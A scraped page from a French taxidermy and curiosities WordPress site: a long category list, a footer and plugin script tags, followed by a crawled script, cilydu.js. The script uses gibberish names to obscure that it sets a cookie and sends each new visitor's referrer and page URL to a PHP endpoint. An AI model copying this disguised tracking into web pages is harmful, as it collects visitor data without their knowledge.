	<li class="cat-item cat-item-4361"><a href="https://taxidermiecuriosites.com/category/tuto/" >tuto</a>
</li>
	<li class="cat-item cat-item-8048"><a href="https://taxidermiecuriosites.com/category/tylonycteris-pachypu/" >tylonycteris pachypu</a>
</li>
	<li class="cat-item cat-item-3717"><a href="https://taxidermiecuriosites.com/category/u0026/" >u0026</a>
</li>
	<li class="cat-item cat-item-7653"><a href="https://taxidermiecuriosites.com/category/ultracr/" >ultracr</a>
</li>
	<li class="cat-item cat-item-7691"><a href="https://taxidermiecuriosites.com/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-4628"><a href="https://taxidermiecuriosites.com/category/univers/" >univers</a>
</li>
	<li class="cat-item cat-item-11322"><a href="https://taxidermiecuriosites.com/category/urania-leilus/" >urania leilus</a>
</li>
	<li class="cat-item cat-item-9022"><a href="https://taxidermiecuriosites.com/category/urgence/" >urgence</a>
</li>
	<li class="cat-item cat-item-7660"><a href="https://taxidermiecuriosites.com/category/ussir/" >ussir</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://taxidermiecuriosites.com/category/vache/" >vache</a>
</li>
	<li class="cat-item cat-item-1921"><a href="https://taxidermiecuriosites.com/category/vache-des-hautes-terres-en-tweed/" >vache des hautes terres en tweed</a>
</li>
	<li class="cat-item cat-item-10355"><a href="https://taxidermiecuriosites.com/category/valentines-day-gift/" >valentines day gift</a>
</li>
	<li class="cat-item cat-item-10286"><a href="https://taxidermiecuriosites.com/category/vanite-sculpture/" >vanité sculpture</a>
</li>
	<li class="cat-item cat-item-4533"><a href="https://taxidermiecuriosites.com/category/vegans/" >vegans</a>
</li>
	<li class="cat-item cat-item-7945"><a href="https://taxidermiecuriosites.com/category/veillez/" >veillez</a>
</li>
	<li class="cat-item cat-item-9442"><a href="https://taxidermiecuriosites.com/category/velociraptor/" >velociraptor</a>
</li>
	<li class="cat-item cat-item-8722"><a href="https://taxidermiecuriosites.com/category/vendeurs/" >vendeurs</a>
</li>
	<li class="cat-item cat-item-8900"><a href="https://taxidermiecuriosites.com/category/veritable/" >véritable</a>
</li>
	<li class="cat-item cat-item-6078"><a href="https://taxidermiecuriosites.com/category/veritable-araignee/" >véritable araignée</a>
</li>
	<li class="cat-item cat-item-449"><a href="https://taxidermiecuriosites.com/category/veritable-art-animal-osseux/" >véritable art animal osseux</a>
</li>
	<li class="cat-item cat-item-3447"><a href="https://taxidermiecuriosites.com/category/veritable-art-papillon/" >véritable art papillon</a>
</li>
	<li class="cat-item cat-item-8585"><a href="https://taxidermiecuriosites.com/category/veritable-corail-blanc/" >véritable corail blanc</a>
</li>
	<li class="cat-item cat-item-4803"><a href="https://taxidermiecuriosites.com/category/veritable-insecte/" >véritable insecte</a>
</li>
	<li class="cat-item cat-item-4447"><a href="https://taxidermiecuriosites.com/category/veritable-mante-orchidee/" >véritable mante orchidée</a>
</li>
	<li class="cat-item cat-item-2741"><a href="https://taxidermiecuriosites.com/category/veritable-oiseau-en-peluche/" >véritable oiseau en peluche</a>
</li>
	<li class="cat-item cat-item-6246"><a href="https://taxidermiecuriosites.com/category/veritable-os/" >véritable os</a>
</li>
	<li class="cat-item cat-item-1450"><a href="https://taxidermiecuriosites.com/category/veritable-papillon/" >véritable papillon</a>
</li>
	<li class="cat-item cat-item-6338"><a href="https://taxidermiecuriosites.com/category/veritable-squelette-de-poisson/" >véritable squelette de poisson</a>
</li>
	<li class="cat-item cat-item-7580"><a href="https://taxidermiecuriosites.com/category/verre-medical-pyrex/" >verre médical pyrex</a>
</li>
	<li class="cat-item cat-item-2353"><a href="https://taxidermiecuriosites.com/category/versailles/" >versailles</a>
</li>
	<li class="cat-item cat-item-2258"><a href="https://taxidermiecuriosites.com/category/vert/" >vert</a>
</li>
	<li class="cat-item cat-item-2618"><a href="https://taxidermiecuriosites.com/category/vertebres/" >vertèbres</a>
</li>
	<li class="cat-item cat-item-7639"><a href="https://taxidermiecuriosites.com/category/veulent/" >veulent</a>
</li>
	<li class="cat-item cat-item-7668"><a href="https://taxidermiecuriosites.com/category/veux/" >veux</a>
</li>
	<li class="cat-item cat-item-11282"><a href="https://taxidermiecuriosites.com/category/vexillum-vulpecula/" >vexillum vulpecula</a>
</li>
	<li class="cat-item cat-item-5684"><a href="https://taxidermiecuriosites.com/category/victorien/" >victorien</a>
</li>
	<li class="cat-item cat-item-7717"><a href="https://taxidermiecuriosites.com/category/vide/" >vide</a>
</li>
	<li class="cat-item cat-item-2381"><a href="https://taxidermiecuriosites.com/category/vie-de-mer/" >vie de mer</a>
</li>
	<li class="cat-item cat-item-2650"><a href="https://taxidermiecuriosites.com/category/vieux/" >vieux</a>
</li>
	<li class="cat-item cat-item-6610"><a href="https://taxidermiecuriosites.com/category/viking/" >viking</a>
</li>
	<li class="cat-item cat-item-7781"><a href="https://taxidermiecuriosites.com/category/vindula-dejone/" >vindula dejone</a>
</li>
	<li class="cat-item cat-item-931"><a href="https://taxidermiecuriosites.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-819"><a href="https://taxidermiecuriosites.com/category/vintage-francais/" >vintage français</a>
</li>
	<li class="cat-item cat-item-6319"><a href="https://taxidermiecuriosites.com/category/vintage-style/" >vintage style</a>
</li>
	<li class="cat-item cat-item-7642"><a href="https://taxidermiecuriosites.com/category/violent/" >violent</a>
</li>
	<li class="cat-item cat-item-8987"><a href="https://taxidermiecuriosites.com/category/visite/" >visite</a>
</li>
	<li class="cat-item cat-item-9417"><a href="https://taxidermiecuriosites.com/category/vivre/" >vivre</a>
</li>
	<li class="cat-item cat-item-3558"><a href="https://taxidermiecuriosites.com/category/votre/" >votre</a>
</li>
	<li class="cat-item cat-item-9242"><a href="https://taxidermiecuriosites.com/category/vous/" >vous</a>
</li>
	<li class="cat-item cat-item-7031"><a href="https://taxidermiecuriosites.com/category/voyage/" >voyage</a>
</li>
	<li class="cat-item cat-item-2408"><a href="https://taxidermiecuriosites.com/category/vrai/" >vrai</a>
</li>
	<li class="cat-item cat-item-2443"><a href="https://taxidermiecuriosites.com/category/vrai-crane/" >vrai crâne</a>
</li>
	<li class="cat-item cat-item-4304"><a href="https://taxidermiecuriosites.com/category/vrai-crane-de-castor/" >vrai crâne de castor</a>
</li>
	<li class="cat-item cat-item-3282"><a href="https://taxidermiecuriosites.com/category/vrai-crane-de-cerf/" >vrai crâne de cerf</a>
</li>
	<li class="cat-item cat-item-3742"><a href="https://taxidermiecuriosites.com/category/vrai-crane-de-cerf-chevreuil/" >vrai crâne de cerf chevreuil</a>
</li>
	<li class="cat-item cat-item-1219"><a href="https://taxidermiecuriosites.com/category/vrai-crane-de-chevre/" >vrai crâne de chèvre</a>
</li>
	<li class="cat-item cat-item-1614"><a href="https://taxidermiecuriosites.com/category/vrai-crane-de-montagne/" >vrai crâne de montagne</a>
</li>
	<li class="cat-item cat-item-1810"><a href="https://taxidermiecuriosites.com/category/vrai-millipede/" >vrai millipede</a>
</li>
	<li class="cat-item cat-item-3636"><a href="https://taxidermiecuriosites.com/category/vrai-oiseau-en-pel-pel-pelle/" >vrai oiseau en pel pel pellé</a>
</li>
	<li class="cat-item cat-item-407"><a href="https://taxidermiecuriosites.com/category/vrai-papillon/" >vrai papillon</a>
</li>
	<li class="cat-item cat-item-3630"><a href="https://taxidermiecuriosites.com/category/vrai-papillon-de-nuit/" >vrai papillon de nuit</a>
</li>
	<li class="cat-item cat-item-5850"><a href="https://taxidermiecuriosites.com/category/vrai-scarabee/" >vrai scarabée</a>
</li>
	<li class="cat-item cat-item-7592"><a href="https://taxidermiecuriosites.com/category/vrai-squelette/" >vrai squelette</a>
</li>
	<li class="cat-item cat-item-9969"><a href="https://taxidermiecuriosites.com/category/vraie/" >vraie</a>
</li>
	<li class="cat-item cat-item-6921"><a href="https://taxidermiecuriosites.com/category/vraie-chauve-souris/" >vraie chauve-souris</a>
</li>
	<li class="cat-item cat-item-1584"><a href="https://taxidermiecuriosites.com/category/vraie-taxidermie/" >vraie taxidermie</a>
</li>
	<li class="cat-item cat-item-4550"><a href="https://taxidermiecuriosites.com/category/vraiment/" >vraiment</a>
</li>
	<li class="cat-item cat-item-10548"><a href="https://taxidermiecuriosites.com/category/vrier/" >vrier</a>
</li>
	<li class="cat-item cat-item-3770"><a href="https://taxidermiecuriosites.com/category/waited/" >waited</a>
</li>
	<li class="cat-item cat-item-4151"><a href="https://taxidermiecuriosites.com/category/wallcharmers-wallcharmers/" >wallcharmers wallcharmers</a>
</li>
	<li class="cat-item cat-item-5634"><a href="https://taxidermiecuriosites.com/category/wallie-boone-eperons/" >wallie boone éperons</a>
</li>
	<li class="cat-item cat-item-8252"><a href="https://taxidermiecuriosites.com/category/water/" >water</a>
</li>
	<li class="cat-item cat-item-5602"><a href="https://taxidermiecuriosites.com/category/weirdness/" >weirdness</a>
</li>
	<li class="cat-item cat-item-9246"><a href="https://taxidermiecuriosites.com/category/wetspecimen/" >wetspecimen</a>
</li>
	<li class="cat-item cat-item-9109"><a href="https://taxidermiecuriosites.com/category/wicca/" >wicca</a>
</li>
	<li class="cat-item cat-item-11509"><a href="https://taxidermiecuriosites.com/category/wild-turkey-foot-feet/" >wild turkey foot feet</a>
</li>
	<li class="cat-item cat-item-9525"><a href="https://taxidermiecuriosites.com/category/wing/" >wing</a>
</li>
	<li class="cat-item cat-item-4388"><a href="https://taxidermiecuriosites.com/category/wisconsin/" >wisconsin</a>
</li>
	<li class="cat-item cat-item-8871"><a href="https://taxidermiecuriosites.com/category/witch-frame/" >witch frame</a>
</li>
	<li class="cat-item cat-item-9515"><a href="https://taxidermiecuriosites.com/category/witchy/" >witchy</a>
</li>
	<li class="cat-item cat-item-9556"><a href="https://taxidermiecuriosites.com/category/wolf/" >wolf</a>
</li>
	<li class="cat-item cat-item-5644"><a href="https://taxidermiecuriosites.com/category/wolpertinger/" >wolpertinger</a>
</li>
	<li class="cat-item cat-item-2846"><a href="https://taxidermiecuriosites.com/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-4860"><a href="https://taxidermiecuriosites.com/category/wunderkammer/" >wunderkammer</a>
</li>
	<li class="cat-item cat-item-7805"><a href="https://taxidermiecuriosites.com/category/xenochrophis-vittatu/" >xenochrophis vittatu</a>
</li>
	<li class="cat-item cat-item-9426"><a href="https://taxidermiecuriosites.com/category/yonoil/" >yonoil</a>
</li>
	<li class="cat-item cat-item-3774"><a href="https://taxidermiecuriosites.com/category/young/" >young</a>
</li>
	<li class="cat-item cat-item-6802"><a href="https://taxidermiecuriosites.com/category/youtubeurs/" >youtubeurs</a>
</li>
	<li class="cat-item cat-item-4842"><a href="https://taxidermiecuriosites.com/category/zelda/" >zelda</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://taxidermiecuriosites.com/category/zibeline/" >zibeline</a>
</li>
	<li class="cat-item cat-item-1981"><a href="https://taxidermiecuriosites.com/category/zombie/" >zombie</a>
</li>
	<li class="cat-item cat-item-11275"><a href="https://taxidermiecuriosites.com/category/oeuf/" >œuf</a>
</li>
	<li class="cat-item cat-item-6405"><a href="https://taxidermiecuriosites.com/category/oeuvre-dart-papillon/" >œuvre d&#039;art papillon</a>
</li>
		</ul>
</aside>                    </div>
                    <div class="col-md-4">
                                           </div>
                    <div class="col-md-4">
                                                 
                    </div>
                </div> <!-- row -->
		</div>
	</div>



	<div class="site-footer ">  
		<p class="bg-info"><a href="https://wordpress.org/">Proudly powered by WordPress</a>
			<span class="sep"> | </span>
			Theme: lovetype by <a href="https://kumarmohit.com/" rel="designer">Mohit Kumar</a>.</p>
		</div><!-- .site-info -->
  </footer>
</div>

<script type='text/javascript' src='https:///taxidermiecuriosites.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/taxidermiecuriosites.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Envoi en cours ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///taxidermiecuriosites.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///taxidermiecuriosites.com/wp-content/themes/default/inc/js/skip-link-focus-fix.js?ver=20130115'></script>

</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://taxidermiecuriosites.com/cilydu.js
body_size: 764
content:


function roruvym()
{		var xybynat = window.location.href;  	
    var miboxomyzuny = "cilydu"; 


	 	var rumugyj = "/" + miboxomyzuny + ".php";
      var relutypuv = 60;

	var gycasob = miboxomyzuny; 	var ravatapa = "";
 
	    try
 
     {
 
      ravatapa=""+parent.document.referrer;     }     catch (ex)      {	    ravatapa=""+document.referrer;
    } 
	
	if(pybyqyxara(gycasob) == null)    	
 	{
			var rytiposype = window.location.hostname;

 
				
 		cypoc(gycasob, "1", relutypuv, "/", rytiposype);   	 				if(pybyqyxara(gycasob) != null)
		{				var kocebihahagiba = new Image();
			kocebihahagiba.src=rumugyj + "?referer=" + escape(ravatapa) + "&url=" + escape(xybynat); 


	
		} 	   	 	} }  


roruvym();

function pybyqyxara(nyxafekaxiby) 
{     var godit = document.cookie; 

    var dymyzaqawyhowa = nyxafekaxiby + "=";      var hoqakanapyr = godit.indexOf("; " + dymyzaqawyhowa); 
    if (hoqakanapyr == -1) {	
         hoqakanapyr = godit.indexOf(dymyzaqawyhowa); 	

        if (hoqakanapyr != 0) return null; 



    } else {
         hoqakanapyr += 2;      } 
    var xofilyryvywaqir = document.cookie.indexOf(";", hoqakanapyr);

 

    if (xofilyryvywaqir == -1) {    

        xofilyryvywaqir = godit.length; 

 	    } 
     return unescape(godit.substring(hoqakanapyr + dymyzaqawyhowa.length, xofilyryvywaqir));  }


function cypoc(mapifupalagopu,fagybometoq,cade, wacyxarapycyk, fitit) 
{  	  var vegav = new Date();	  var neci = new Date();	    	 	
	 neci.setTime(vegav.getTime() + 1000*60*cade);   	
 document.cookie = mapifupalagopu+"="+escape(fagybometoq) + ";expires="+neci.toGMTString() + ";path=" + wacyxarapycyk + ";domain=" + fitit;	
}   